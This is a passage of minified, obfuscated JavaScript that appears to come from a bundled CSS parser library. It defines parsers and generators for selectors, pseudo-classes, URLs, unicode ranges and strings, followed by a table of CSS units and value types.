e3=rP;return{'type':e3(0x73e),'loc':this[e3(0xaea)](this[e3(0x4a7)],this[e3(0xcc5)]),'name':this[e3(0x2b2)](d7)};}function iB(ZV){const e4=rP;this[e4(0xd8c)](d7,ZV[e4(0xda6)]);}const iF=rP(0x589),iI={'name':String};function iz(){const e5=rP,ZV=this[e5(0x4a7)];return this[e5(0x9f2)](du),{'type':e5(0x589),'loc':this[e5(0xaea)](ZV,this[e5(0x4a7)]),'name':this[e5(0xc21)](ZV+0x1)};}function iT(ZV){const e6=rP;this[e6(0xd8c)](dE,'#'+ZV[e6(0xda6)]);}const ip=0x2e,iR=rP(0xfbf),iL={'name':String};function iU(){const e7=rP;let ZV=this[e7(0x4a7)],ZJ=this[e7(0x2b2)](d7);for(;this[e7(0x2e5)](ip);)this[e7(0x9f2)](dE),ZJ+='.'+this[e7(0x2b2)](d7);return{'type':e7(0xfbf),'loc':this[e7(0xaea)](ZV,this[e7(0x4a7)]),'name':ZJ};}function iC(ZV){const e8=rP;this[e8(0x1ca)](ZV[e8(0xda6)]);}const iO=rP(0x1da),iY={'children':[[rP(0xfbf)]]};function iw(){const e9=rP,ZV=this[e9(0x4c0)]();for(this[e9(0x5cc)]();!this[e9(0x844)]&&(ZV[e9(0xab9)](this[e9(0xfbf)]()),this[e9(0xda4)](0x0)===dG);)this[e9(0x5cc)](),this[e9(0x304)](),this[e9(0x5cc)]();return{'type':e9(0x1da),'loc':this[e9(0x379)](ZV),'children':ZV};}function ig(ZV){const eu=rP;this[eu(0x56a)](ZV,()=>this[eu(0xd8c)](dG,','));}const iW=rP(0xdf1),iy={'modifier':[String,null],'mediaType':[String,null],'condition':[rP(0xdd9),null]};function ih(){const ed=rP,ZV=this[ed(0x4a7)];let ZJ=null,ZH=null,Zv=null;if(this[ed(0x5cc)](),this[ed(0x466)]===d7&&this[ed(0xda4)](0x1)!==dN){const Zk=this[ed(0x2b2)](d7),ZZ=Zk[ed(0x83d)]();switch(ed(0xd87)===ZZ||ed(0xac6)===ZZ?(this[ed(0x5cc)](),ZJ=ZZ,ZH=this[ed(0x2b2)](d7)):ZH=Zk,this[ed(0xda4)](0x0)){case d7:this[ed(0x5cc)](),this[ed(0x281)](ed(0x984)),Zv=this[ed(0xdd9)](ed(0x28a));break;case dA:case db:case dG:case d6:break;default:this[ed(0x206)](ed(0x1b4));}}else switch(this[ed(0x466)]){case d7:case dN:case d8:Zv=this[ed(0xdd9)](ed(0x28a));break;case dA:case db:case d6:break;default:this[ed(0x206)](ed(0x1b4));}return{'type':ed(0xdf1),'loc':this[ed(0xaea)](ZV,this[ed(0x4a7)]),'modifier':ZJ,'mediaType':ZH,'condition':Zv};}function iM(ZV){const eP=rP;ZV[eP(0x244)]?(ZV[eP(0xf75)]&&this[eP(0xd8c)](d7,ZV[eP(0xf75)]),this[eP(0xd8c)](d7,ZV[eP(0x244)]),ZV[eP(0xf0f)]&&(this[eP(0xd8c)](d7,eP(0x984)),this[eP(0xec2)](ZV[eP(0xf0f)]))):ZV[eP(0xf0f)]&&this[eP(0xec2)](ZV[eP(0xf0f)]);}const im=rP(0x341),H0={'children':[[rP(0xdf1)]]};function H1(){const ec=rP,ZV=this[ec(0x4c0)]();for(this[ec(0x5cc)]();!this[ec(0x844)]&&(ZV[ec(0xab9)](this[ec(0xdf1)]()),this[ec(0x466)]===dG);)this[ec(0x304)]();return{'type':ec(0x341),'loc':this[ec(0x379)](ZV),'children':ZV};}function H2(ZV){const eE=rP;this[eE(0x56a)](ZV,()=>this[eE(0xd8c)](dG,','));}const H3=0x26,H4=rP(0x99b),H5={};function H6(){const eV=rP,ZV=this[eV(0x4a7)];return this[eV(0xab2)](H3),{'type':eV(0x99b),'loc':this[eV(0xaea)](ZV,this[eV(0x4a7)])};}function H7(){const eJ=rP;this[eJ(0xd8c)](dE,'&');}const H8=rP(0x487),H9={'nth':[rP(0x335),rP(0x73e)],'selector':[rP(0x750),null]};function Hu(){const ei=rP;this[ei(0x5cc)]();const ZV=this[ei(0x4a7)];let ZJ,ZH=ZV,Zv=null;return ZJ=this[ei(0x30f)](0x0,ei(0xed9))||this[ei(0x30f)](0x0,ei(0x8f9))?this[ei(0x73e)]():this[ei(0x335)](),ZH=this[ei(0x4a7)],this[ei(0x5cc)](),this[ei(0x30f)](0x0,'of')&&(this[ei(0x304)](),Zv=this[ei(0x750)](),ZH=this[ei(0x4a7)]),{'type':ei(0x487),'loc':this[ei(0xaea)](ZV,ZH),'nth':ZJ,'selector':Zv};}function Hd(ZV){const eH=rP;this[eH(0xec2)](ZV[eH(0xc83)]),null!==ZV[eH(0x3d7)]&&(this[eH(0xd8c)](d7,'of'),this[eH(0xec2)](ZV[eH(0x3d7)]));}const HP=rP(0xd94),HE={'value':String};function HV(){const ev=rP;return{'type':ev(0xd94),'loc':this[ev(0xaea)](this[ev(0x4a7)],this[ev(0xcc5)]),'value':this[ev(0x2b2)](dV)};}function HJ(ZV){const ek=rP;this[ek(0xd8c)](dV,ZV[ek(0x86a)]);}const HH=rP(0xadf),Hv={'value':String};function Hk(){const eZ=rP,ZV=this[eZ(0x4a7)];return this[eZ(0x304)](),{'type':eZ(0xadf),'loc':this[eZ(0xaea)](ZV,this[eZ(0x4a7)]),'value':this[eZ(0xc21)](ZV)};}function HZ(ZV){const eq=rP;this[eq(0x1ca)](ZV[eq(0x86a)]);}const Hq=rP(0x7c0),Hb={'children':[[]]};function HG(ZV,ZJ){const eb=rP,ZH=this[eb(0x4a7)];let Zv=null;return this[eb(0x9f2)](dN),Zv=ZV[eb(0x8c3)](this,ZJ),this[eb(0x844)]||this[eb(0x9f2)](dj),{'type':eb(0x7c0),'loc':this[eb(0xaea)](ZH,this[eb(0x4a7)]),'children':Zv};}function Hf(ZV){const et=rP;this[et(0xd8c)](dN,'('),this[et(0x56a)](ZV),this[et(0xd8c)](dj,')');}const HX=rP(0x579),HN={'value':String};function Hj(){const er=rP;return{'type':er(0x579),'loc':this[er(0xaea)](this[er(0x4a7)],this[er(0xcc5)]),'value':this[er(0x1008)](dJ)};}function HA(ZV){const ea=rP;this[ea(0xd8c)](dJ,ZV[ea(0x86a)]+'%');}const HQ=rP(0xeb6),HD=rP(0xc0d),HS={'name':String,'children':[[rP(0x22c)],null]};function HK(){const eG=rP,ZV=this[eG(0x4a7)];let ZJ,ZH,Zv=null;return this[eG(0x9f2)](dq),this[eG(0x466)]===d8?(ZJ=this[eG(0xfe0)](),ZH=ZJ[eG(0x83d)](),this[eG(0x9e5)](0x0)==dj?Zv=this[eG(0x4c0)]():hasOwnProperty[eG(0x8c3)](this[eG(0x9af)],ZH)?(this[eG(0x5cc)](),Zv=this[eG(0x9af)][ZH][eG(0x8c3)](this),this[eG(0x5cc)]()):(Zv=this[eG(0x4c0)](),Zv[eG(0xab9)](this[eG(0x22c)](null,!0x1))),this[eG(0x9f2)](dj)):ZJ=this[eG(0x2b2)](d7),{'type':eG(0xeb6),'loc':this[eG(0xaea)](ZV,this[eG(0x4a7)]),'name':ZJ,'children':Zv};}function Hx(ZV){const ef=rP;this[ef(0xd8c)](dq,':'),null===ZV[ef(0x56a)]?this[ef(0xd8c)](d7,ZV[ef(0xda6)]):(this[ef(0xd8c)](d8,ZV[ef(0xda6)]+'('),this[ef(0x56a)](ZV),this[ef(0xd8c)](dj,')'));}const HB=rP(0xa09),HF=rP(0xc0d),HI={'name':String,'children':[[rP(0x22c)],null]};function HT(){const eX=rP,ZV=this[eX(0x4a7)];let ZJ,ZH,Zv=null;return this[eX(0x9f2)](dq),this[eX(0x9f2)](dq),this[eX(0x466)]===d8?(ZJ=this[eX(0xfe0)](),ZH=ZJ[eX(0x83d)](),this[eX(0x9e5)](0x0)==dj?Zv=this[eX(0x4c0)]():hasOwnProperty[eX(0x8c3)](this[eX(0x9af)],ZH)?(this[eX(0x5cc)](),Zv=this[eX(0x9af)][ZH][eX(0x8c3)](this),this[eX(0x5cc)]()):(Zv=this[eX(0x4c0)](),Zv[eX(0xab9)](this[eX(0x22c)](null,!0x1))),this[eX(0x9f2)](dj)):ZJ=this[eX(0x2b2)](d7),{'type':eX(0xa09),'loc':this[eX(0xaea)](ZV,this[eX(0x4a7)]),'name':ZJ,'children':Zv};}function Hp(ZV){const eN=rP;this[eN(0xd8c)](dq,':'),this[eN(0xd8c)](dq,':'),null===ZV[eN(0x56a)]?this[eN(0xd8c)](d7,ZV[eN(0xda6)]):(this[eN(0xd8c)](d8,ZV[eN(0xda6)]+'('),this[eN(0x56a)](ZV),this[eN(0xd8c)](dj,')'));}const HR=0x2f;function HL(){const ee=rP;switch(this[ee(0x5cc)](),this[ee(0x466)]){case dV:return this[ee(0xd94)]();case d8:return this[ee(0xd23)](this[ee(0xecf)],this[ee(0xb5a)][ee(0xe36)]);default:this[ee(0x206)](ee(0x781));}}const HU=rP(0xd9f),HC={'left':[rP(0xd94),rP(0xd23)],'right':[rP(0xd94),rP(0xd23),null]};function HO(){const ej=rP,ZV=this[ej(0x4a7)],ZJ=HL[ej(0x8c3)](this);let ZH=null;return this[ej(0x5cc)](),this[ej(0x2e5)](HR)&&(this[ej(0xab2)](HR),ZH=HL[ej(0x8c3)](this)),{'type':ej(0xd9f),'loc':this[ej(0xaea)](ZV,this[ej(0x4a7)]),'left':ZJ,'right':ZH};}function HY(ZV){const eA=rP;this[eA(0xec2)](ZV[eA(0x4ff)]),this[eA(0xd8c)](dE,'/'),ZV[eA(0x8c2)]?this[eA(0xec2)](ZV[eA(0x8c2)]):this[eA(0xec2)](dV,0x1);}function Hw(){const eQ=rP;return this[eQ(0xe3a)]>0x0&&this[eQ(0xd3f)](-0x1)===dv?this[eQ(0xe3a)]>0x1?this[eQ(0x6d1)](this[eQ(0xe3a)]-0x1):this[eQ(0xee4)]:this[eQ(0x4a7)];}const Hg=rP(0x22c),HW={'value':String};function Hy(ZV,ZJ){const eD=rP,ZH=this[eD(0x6d1)](this[eD(0xe3a)]);let Zv;return this[eD(0xda2)](this[eD(0xe3a)],ZV||this[eD(0xaa3)]),Zv=ZJ&&this[eD(0x4a7)]>ZH?Hw[eD(0x8c3)](this):this[eD(0x4a7)],{'type':eD(0x22c),'loc':this[eD(0xaea)](ZH,Zv),'value':this[eD(0xf65)](ZH,Zv)};}function Hh(ZV){const eS=rP;this[eS(0x1ca)](ZV[eS(0x86a)]);}function HM(){const eK=rP;return this[eK(0x22c)](this[eK(0x99e)],!0x0);}function Hm(){const ex=rP,ZV=this[ex(0x750)]();return ex(0x22c)!==ZV[ex(0xe8f)]&&!0x1===this[ex(0x844)]&&this[ex(0x466)]!==dA&&this[ex(0x206)](),ZV;}const v0=rP(0xb36),v1=rP(0x24f),v2={'prelude':[rP(0x750),rP(0x22c)],'block':[rP(0xaaf)]};function v3(){const eB=rP,ZV=this[eB(0xe3a)],ZJ=this[eB(0x4a7)];let ZH,Zv;return ZH=this[eB(0x72e)]?this[eB(0x964)](Hm,HM):HM[eB(0x8c3)](this,ZV),Zv=this[eB(0xaaf)](!0x0),{'type':eB(0xb36),'loc':this[eB(0xaea)](ZJ,this[eB(0x4a7)]),'prelude':ZH,'block':Zv};}function v4(ZV){const eF=rP;this[eF(0xec2)](ZV[eF(0xa8b)]),this[eF(0xec2)](ZV[eF(0xe0f)]);}const v5=rP(0x16e),v6={'root':[rP(0x750),rP(0x22c),null],'limit':[rP(0x750),rP(0x22c),null]};function v7(){const eI=rP;let ZV=null,ZJ=null;this[eI(0x5cc)]();const ZH=this[eI(0x4a7)];return this[eI(0x466)]===dN&&(this[eI(0x304)](),this[eI(0x5cc)](),ZV=this[eI(0x964)](this[eI(0x750)],()=>this[eI(0x22c)](!0x1,!0x0)),this[eI(0x5cc)](),this[eI(0x9f2)](dj)),this[eI(0x9e5)](0x0)===d7&&(this[eI(0x5cc)](),this[eI(0x281)]('to'),this[eI(0x5cc)](),this[eI(0x9f2)](dN),this[eI(0x5cc)](),ZJ=this[eI(0x964)](this[eI(0x750)],()=>this[eI(0x22c)](!0x1,!0x0)),this[eI(0x5cc)](),this[eI(0x9f2)](dj)),{'type':eI(0x16e),'loc':this[eI(0xaea)](ZH,this[eI(0x4a7)]),'root':ZV,'limit':ZJ};}function v8(ZV){const en=rP;ZV[en(0xe80)]&&(this[en(0xd8c)](dN,'('),this[en(0xec2)](ZV[en(0xe80)]),this[en(0xd8c)](dj,')')),ZV[en(0xe4f)]&&(this[en(0xd8c)](d7,'to'),this[en(0xd8c)](dN,'('),this[en(0xec2)](ZV[en(0xe4f)]),this[en(0xd8c)](dj,')'));}const v9=rP(0x4f0),vu={'children':[[rP(0xd2e),rP(0x589),rP(0x6b9),rP(0x4b7),rP(0xeb6),rP(0xa09),rP(0xa8c)]]};function vd(){const ez=rP,ZV=this[ez(0xecf)](this[ez(0xb5a)][ez(0x4f0)]);return null===this[ez(0xe3b)](ZV)&&this[ez(0x206)](ez(0xc37)),{'type':ez(0x4f0),'loc':this[ez(0x379)](ZV),'children':ZV};}function vP(ZV){const eT=rP;this[eT(0x56a)](ZV);}const vE=rP(0x750),vV=rP(0x3d7),vJ={'children':[[rP(0x4f0),rP(0x22c)]]};function vH(){const ep=rP,ZV=this[ep(0x4c0)]();for(;!this[ep(0x844)]&&(ZV[ep(0xab9)](this[ep(0x4f0)]()),this[ep(0x466)]===dG);)this[ep(0x304)]();return{'type':ep(0x750),'loc':this[ep(0x379)](ZV),'children':ZV};}function vv(ZV){const eR=rP;this[eR(0x56a)](ZV,()=>this[eR(0xd8c)](dG,','));}const vk=0x5c,vZ=0x22,vq=0x27;function vb(ZV){const eL=rP,ZJ=ZV[eL(0xa86)],ZH=ZV[eL(0xcdb)](0x0),Zv=ZH===vZ||ZH===vq?0x1:0x0,Zk=0x1===Zv&&ZJ>0x1&&ZV[eL(0xcdb)](ZJ-0x1)===ZH?ZJ-0x2:ZJ-0x1;let ZZ='';for(let Zq=Zv;Zq<=Zk;Zq++){let Zb=ZV[eL(0xcdb)](Zq);if(Zb===vk){if(Zq===Zk){Zq!==ZJ-0x1&&(ZZ=ZV[eL(0xabf)](Zq+0x1));break;}if(Zb=ZV[eL(0xcdb)](++Zq),dR(vk,Zb)){const ZG=Zq-0x1,Zf=P0(ZV,ZG);Zq=Zf-0x1,ZZ+=P4(ZV[eL(0xf65)](ZG+0x1,Zf));}else 0xd===Zb&&0xa===ZV[eL(0xcdb)](Zq+0x1)&&Zq++;}else ZZ+=ZV[Zq];}return ZZ;}const vG=rP(0x90a),vf={'value':String};function vX(){const eU=rP;return{'type':eU(0x90a),'loc':this[eU(0xaea)](this[eU(0x4a7)],this[eU(0xcc5)]),'value':vb(this[eU(0x2b2)](dd))};}function vN(ZV){const eC=rP;this[eC(0xd8c)](dd,function(ZJ){const eO=eC,ZH=vZ;let Zv='',Zk=!0x1;for(let ZZ=0x0;ZZ<ZJ[eO(0xa86)];ZZ++){const Zq=ZJ[eO(0xcdb)](ZZ);0x0!==Zq?Zq<=0x1f||0x7f===Zq?(Zv+='\x5c'+Zq[eO(0xec3)](0x10),Zk=!0x0):Zq===ZH||Zq===vk?(Zv+='\x5c'+ZJ[eO(0x7ef)](ZZ),Zk=!0x1):(Zk&&(dx(Zq)||dp(Zq))&&(Zv+='\x20'),Zv+=ZJ[eO(0x7ef)](ZZ),Zk=!0x1):Zv+='�';}return'\x22'+Zv+'\x22';}(ZV[eC(0x86a)]));}const vj=0x21;function vA(){const eY=rP;return this[eY(0x22c)](null,!0x1);}const vQ=rP(0x8c7),vD=rP(0xab1),vS={'children':[[rP(0x73c),rP(0x542),rP(0xc1f),rP(0x9ff),rP(0xb36),rP(0x22c)]]};function vK(){const ew=rP,ZV=this[ew(0x4a7)],ZJ=this[ew(0x4c0)]();let ZH;for(;!this[ew(0x844)];){switch(this[ew(0x466)]){case dv:this[ew(0x304)]();continue;case dD:if(this[ew(0xcdb)](this[ew(0x4a7)]+0x2)!==vj){this[ew(0x304)]();continue;}ZH=this[ew(0x73c)]();break;case dk:ZH=this[ew(0x542)]();break;case dZ:ZH=this[ew(0xc1f)]();break;case d9:ZH=this[ew(0x964)](this[ew(0x9ff)],vA);break;default:ZH=this[ew(0x964)](this[ew(0xb36)],vA);}ZJ[ew(0xab9)](ZH);}return{'type':ew(0x8c7),'loc':this[ew(0xaea)](ZV,this[ew(0x4a7)]),'children':ZJ};}function vx(ZV){const eg=rP;this[eg(0x56a)](ZV);}const vB=rP(0x66a),vF={'declaration':rP(0x358)};function vI(){const eW=rP,ZV=this[eW(0x4a7)];this[eW(0x9f2)](dN),this[eW(0x5cc)]();const ZJ=this[eW(0x358)]();return this[eW(0x844)]||this[eW(0x9f2)](dj),{'type':eW(0x66a),'loc':this[eW(0xaea)](ZV,this[eW(0x4a7)]),'declaration':ZJ};}function vz(ZV){const ey=rP;this[ey(0xd8c)](dN,'('),this[ey(0xec2)](ZV[ey(0x922)]),this[ey(0xd8c)](dj,')');}const vT=0x2a,vp=0x7c;function vR(){const es=rP;this[es(0x466)]!==d7&&!0x1===this[es(0x2e5)](vT)&&this[es(0x206)](es(0xb13)),this[es(0x304)]();}const vL=rP(0xd2e),vU={'name':String};function vC(){const eh=rP,ZV=this[eh(0x4a7)];return this[eh(0x2e5)](vp)?(this[eh(0x304)](),vR[eh(0x8c3)](this)):(vR[eh(0x8c3)](this),this[eh(0x2e5)](vp)&&(this[eh(0x304)](),vR[eh(0x8c3)](this))),{'type':eh(0xd2e),'loc':this[eh(0xaea)](ZV,this[eh(0x4a7)]),'name':this[eh(0xc21)](ZV)};}function vO(ZV){const eM=rP;this[eM(0x1ca)](ZV[eM(0xda6)]);}const vY=0x2b,vw=0x2d,vg=0x3f;function vW(ZV,ZJ){const el=rP;let ZH=0x0;for(let Zv=this[el(0x4a7)]+ZV;Zv<this[el(0xcc5)];Zv++){const Zk=this[el(0xcdb)](Zv);if(Zk===vw&&ZJ&&0x0!==ZH)return vW[el(0x8c3)](this,ZV+ZH+0x1,!0x1),-0x1;dx(Zk)||this[el(0x206)](ZJ&&0x0!==ZH?el(0x1cc)+(ZH<0x6?el(0xc5a):'')+el(0x4e9):ZH<0x6?el(0xb4d):el(0x5f7),Zv),++ZH>0x6&&this[el(0x206)](el(0xf68),Zv);}return this[el(0x304)](),ZH;}function vy(ZV){const eo=rP;let ZJ=0x0;for(;this[eo(0x2e5)](vg);)++ZJ>ZV&&this[eo(0x206)](eo(0xcd0)),this[eo(0x304)]();}function vh(ZV){const em=rP;this[em(0xcdb)](this[em(0x4a7)])!==ZV&&this[em(0x206)]((ZV===vY?em(0x5b9):em(0x1cc))+em(0x4e9));}function vM(){const j0=rP;let ZV=0x0;switch(this[j0(0x466)]){case dV:if(ZV=vW[j0(0x8c3)](this,0x1,!0x0),this[j0(0x2e5)](vg)){vy[j0(0x8c3)](this,0x6-ZV);break;}if(this[j0(0x466)]===dH||this[j0(0x466)]===dV){vh[j0(0x8c3)](this,vw),vW[j0(0x8c3)](this,0x1,!0x1);break;}break;case dH:ZV=vW[j0(0x8c3)](this,0x1,!0x0),ZV>0x0&&vy[j0(0x8c3)](this,0x6-ZV);break;default:if(this[j0(0xab2)](vY),this[j0(0x466)]===d7){ZV=vW[j0(0x8c3)](this,0x0,!0x0),ZV>0x0&&vy[j0(0x8c3)](this,0x6-ZV);break;}if(this[j0(0x2e5)](vg)){this[j0(0x304)](),vy[j0(0x8c3)](this,0x5);break;}this[j0(0x206)](j0(0x89e));}}const vm=rP(0x656),k0={'value':String};function k1(){const j1=rP,ZV=this[j1(0x4a7)];return this[j1(0x281)]('u'),vM[j1(0x8c3)](this),{'type':j1(0x656),'loc':this[j1(0xaea)](ZV,this[j1(0x4a7)]),'value':this[j1(0xc21)](ZV)};}function k2(ZV){const j2=rP;this[j2(0x1ca)](ZV[j2(0x86a)]);}const k3=0x20,k4=0x5c,k5=0x22,k6=0x27,k7=0x28,k8=0x29,k9=rP(0x382),ku={'value':String};function kd(){const j3=rP,ZV=this[j3(0x4a7)];let ZJ;switch(this[j3(0x466)]){case dP:ZJ=function(ZH){const j4=j3,Zv=ZH[j4(0xa86)];let Zk=0x4,ZZ=ZH[j4(0xcdb)](Zv-0x1)===k8?Zv-0x2:Zv-0x1,Zq='';for(;Zk<ZZ&&dp(ZH[j4(0xcdb)](Zk));)Zk++;for(;Zk<ZZ&&dp(ZH[j4(0xcdb)](ZZ));)ZZ--;for(let Zb=Zk;Zb<=ZZ;Zb++){let ZG=ZH[j4(0xcdb)](Zb);if(ZG===k4){if(Zb===ZZ){Zb!==Zv-0x1&&(Zq=ZH[j4(0xabf)](Zb+0x1));break;}if(ZG=ZH[j4(0xcdb)](++Zb),dR(k4,ZG)){const Zf=Zb-0x1,ZX=P0(ZH,Zf);Zb=ZX-0x1,Zq+=P4(ZH[j4(0xf65)](Zf+0x1,ZX));}else 0xd===ZG&&0xa===ZH[j4(0xcdb)](Zb+0x1)&&Zb++;}else Zq+=ZH[Zb];}return Zq;}(this[j3(0x2b2)](dP));break;case d8:this[j3(0xf0d)](this[j3(0x4a7)],this[j3(0xcc5)],j3(0x69a))||this[j3(0x206)](j3(0x93e)),this[j3(0x9f2)](d8),this[j3(0x5cc)](),ZJ=vb(this[j3(0x2b2)](dd)),this[j3(0x5cc)](),this[j3(0x844)]||this[j3(0x9f2)](dj);break;default:this[j3(0x206)](j3(0xa74));}return{'type':j3(0x382),'loc':this[j3(0xaea)](ZV,this[j3(0x4a7)]),'value':ZJ};}function kP(ZV){const j5=rP;this[j5(0xd8c)](dP,function(ZJ){const j6=j5;let ZH='',Zv=!0x1;for(let Zk=0x0;Zk<ZJ[j6(0xa86)];Zk++){const ZZ=ZJ[j6(0xcdb)](Zk);0x0!==ZZ?ZZ<=0x1f||0x7f===ZZ?(ZH+='\x5c'+ZZ[j6(0xec3)](0x10),Zv=!0x0):ZZ===k3||ZZ===k4||ZZ===k5||ZZ===k6||ZZ===k7||ZZ===k8?(ZH+='\x5c'+ZJ[j6(0x7ef)](Zk),Zv=!0x1):(Zv&&dx(ZZ)&&(ZH+='\x20'),ZH+=ZJ[j6(0x7ef)](Zk),Zv=!0x1):ZH+='�';}return j6(0x69a)+ZH+')';}(ZV[j5(0x86a)]));}const kE=rP(0xe36),kV={'children':[[]]};function kJ(){const j7=rP,ZV=this[j7(0x4a7)],ZJ=this[j7(0xecf)](this[j7(0xb5a)][j7(0xe36)]);return{'type':j7(0xe36),'loc':this[j7(0xaea)](ZV,this[j7(0x4a7)]),'children':ZJ};}function kH(ZV){const j8=rP;this[j8(0x56a)](ZV);}const kv=Object[rP(0x3cc)]({'type':rP(0xac9),'loc':null,'value':'\x20'}),kk=rP(0xac9),kZ={'value':String};function kq(){const j9=rP;return this[j9(0x9f2)](dv),kv;}function kb(ZV){const ju=rP;this[ju(0xd8c)](dv,ZV[ju(0x86a)]);}const kG={'generic':!0x0,'cssWideKeywords':c4,'generic':!0x0,'cssWideKeywords':[rP(0x46e),rP(0x756),rP(0x440),rP(0x976),rP(0xef0)],'units':{'angle':[rP(0x941),rP(0x4b9),rP(0x75b),rP(0x6c2)],'decibel':['db'],'flex':['fr'],'frequency':['hz',rP(0x7c2)],'length':['cm','mm','q','in','pt','pc','px','em',rP(0x8ff),'ex',rP(0x97e),rP(0x6e5),rP(0xe8d),'ch',rP(0xc50),'ic',rP(0xc32),'lh',rP(0x934),'vw',rP(0x6c5),rP(0xa7e),rP(0x1003),'vh',rP(0x40e),rP(0xeb7),rP(0x871),'vi',rP(0xddf),rP(0xdde),rP(0xf7e),'vb',rP(0x812),rP(0x9ce),rP(0xcc3),rP(0x68f),rP(0x5f2),rP(0xb32),rP(0x8a1),rP(0x9bf),rP(0x3f3),rP(0x40f),rP(0x4bb),rP(0x1a4),rP(0x601),rP(0xdd4),rP(0x3b4),rP(0xe0a),rP(0x9a1)],'resolution':[rP(0x9b7),rP(0x4ec),rP(0x6c6),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':rP(0x6d3),'absolute-size':rP(0xbfe),'acos()':rP(0x69f),'alpha-value':rP(0x946),'angle-percentage':rP(0x416),'angular-color-hint':rP(0x2f7),'angular-color-stop':rP(0x190),'angular-color-stop-list':rP(0x51d),'animateable-feature':rP(0x7b7),'asin()':rP(0xd8f),'atan()':rP(0xcf8),'atan2()':rP(0x71e),'attachment':rP(0xe49),'attr()':rP(0xa5b),'attr-matcher':rP(0xd4b),'attr-modifier':rP(0xd13),'attribute-selector':rP(0x4f2),'auto-repeat':rP(0xfec),'auto-track-list':rP(0x9e1),'axis':rP(0x23e),'baseline-position':rP(0xcc2),'basic-shape':rP(0xf29),'bg-image':rP(0x614),'bg-layer':rP(0x6fe),'bg-position':rP(0xd3e),'bg-size':rP(0x52b),'blur()':rP(0xd60),'blend-mode':rP(0x538),'box':rP(0x3eb),'brightness()':rP(0x509),'calc()':rP(0xbe4),'calc-sum':rP(0xf0e),'calc-product':rP(0x7fd),'calc-value':rP(0x228),'calc-constant':rP(0xbf7),'cf-final-image':rP(0x669),'cf-mixing-image':rP(0xad4),'circle()':rP(0x717),'clamp()':rP(0x2e8),'class-selector':rP(0x54a),'clip-source':rP(0xb51),'color':rP(0x863),'color-stop':rP(0x6a4),'color-stop-angle':rP(0xfd3),'color-stop-length':rP(0xe6e),'color-stop-list':rP(0x421),'color-interpolation-method':rP(0xbc2),'combinator':rP(0xc28),'common-lig-values':rP(0x62b),'compat-auto':rP(0xbde),'composite-style':rP(0xffe),'compositing-operator':rP(0x882),'compound-selector':rP(0x388),'compound-selector-list':rP(0x5f5),'complex-selector':rP(0x55f),'complex-selector-list':rP(0xe4c),'conic-gradient()':rP(0xb67),'contextual-alt-values':rP(0xd92),'content-distribution':rP(0x383),'content-list':rP(0x525),'content-position':rP(0x73d),'content-replacement':rP(0xbbb),'contrast()':rP(0xe1e),'cos()':rP(0x6b0),'counter':rP(0x9ae),'counter()':rP(0xf91),'counter-name':rP(0xe29),'counter-style':rP(0x332),'counter-style-name':rP(0xe29),'counters()':rP(0x545),'cross-fade()':rP(0x64e),'cubic-bezier-timing-function':rP(0xd4f),'deprecated-system-color':rP(0xc8e),'discretionary-lig-values':rP(0xd6e),'display-box':rP(0x79c),'display-inside':rP(0xc31),'display-internal':rP(0xfc5),'display-legacy':rP(0x6e6),'display-listitem':rP(0x1fb),'display-outside':rP(0x6be),'drop-shadow()':rP(0x31e),'east-asian-variant-values':rP(0x288),'east-asian-width-values':rP(0xad8),'element()':rP(0x2b5),'ellipse()':rP(0x854),'ending-shape':rP(0x4b8),'env()':rP(0xee7),'exp()':rP(0x7b9),'explicit-track-list':rP(0x33f),'family-name':rP(0xea1),'feature-tag-value':rP(0x43c),'feature-type':rP(0xe07),'feature-value-block':rP(0x337),'feature-value-block-list':rP(0x7f9),'feature-value-declaration':rP(0x40a),'feature-value-declaration-list':rP(0x3fe),'feature-value-name':rP(0xe29),'fill-rule':rP(0x325),'filter-function':rP(0x4a5),'filter-function-list':rP(0x250),'final-bg-layer':rP(0xeac),'fixed-breadth':rP(0xa28),'fixed-repeat':rP(0xb5f),'fixed-size':rP(0x681),'font-stretch-absolute':rP(0xf2d),'font-variant-css21':rP(0xe96),'font-weight-absolute':rP(0xe08),'frequency-percentage':rP(0x783),'general-enclosed':rP(0x97c),'generic-family':rP(0xbfa),'generic-name':rP(0xaca),'geometry-box':rP(0x391),'gradient':rP(0x3b9),'grayscale()':rP(0xe3e),'grid-line':rP(0xd1d),'historical-lig-values':rP(0xc41),'hsl()':rP(0x395),'hsla()':rP(0xdba),'hue':rP(0x4ce),'hue-rotate()':rP(0x7d4),'hue-interpolation-method':rP(0x60a),'hwb()':rP(0x5c3),'hypot()':rP(0x541),'image':rP(0xb1c),'image()':rP(0xdc7),'image-set()':rP(0xf1f),'image-set-option':rP(0xd1e),'image-src':rP(0x340),'image-tags':rP(0x20a),'inflexible-breadth':rP(0xae8),'inset()':rP(0x9ad),'invert()':rP(0x46f),'keyframes-name':rP(0xa44),'keyframe-block':rP(0x376),'keyframe-block-list':rP(0x60e),'keyframe-selector':rP(0x3f7),'lab()':rP(0xb58),'layer()':rP(0x2d2),'layer-name':rP(0x3f2),'lch()':rP(0xce2),'leader()':rP(0xcc0),'leader-type':rP(0x599),'length-percentage':rP(0x26e),'light-dark()':rP(0xa87),'line-names':rP(0xbe8),'line-name-list':rP(0xa2c),'line-style':rP(0x20c),'line-width':rP(0xac3),'linear-color-hint':rP(0xa28),'linear-color-stop':rP(0xe82),'linear-gradient()':rP(0xb8e),'log()':rP(0xca7),'mask-layer':rP(0xb4a),'mask-position':rP(0xce1),'mask-reference':rP(0xe26),'mask-source':rP(0xb51),'masking-mode':rP(0xa37),'matrix()':rP(0xbe0),'matrix3d()':rP(0xfa3),'max()':rP(0xbc1),'media-and':rP(0xb81),'media-condition':rP(0xc7b),'media-condition-without-or':rP(0x510),'media-feature':rP(0xb2e),'media-in-parens':rP(0x21d),'media-not':rP(0xfbd),'media-or':rP(0xe47),'media-query':rP(0x4a6),'media-query-list':rP(0x827),'media-type':rP(0xdb0),'mf-boolean':rP(0xa1a),'mf-name':rP(0xdb0),'mf-plain':rP(0xa40),'mf-range':rP(0xee9),'mf-value':rP(0x980),'min()':rP(0x8d7),'minmax()':rP(0x98f),'mod()':rP(0xcde),'name-repeat':rP(0x6fa),'named-color':rP(0xd6c),'namespace-prefix':rP(0xdb0),'ns-prefix':rP(0x345),'number-percentage':rP(0x946),'numeric-figure-values':rP(0x83b),'numeric-fraction-values':rP(0xb93),'numeric-spacing-values':rP(0x9d0),'nth':rP(0xa11),'opacity()':rP(0xd6b),'overflow-position':rP(0x223),'outline-radius':rP(0x26e),'page-body':rP(0x2f9),'page-margin-box':rP(0x2c8),'page-margin-box-type':rP(0x282),'page-selector-list':rP(0x219)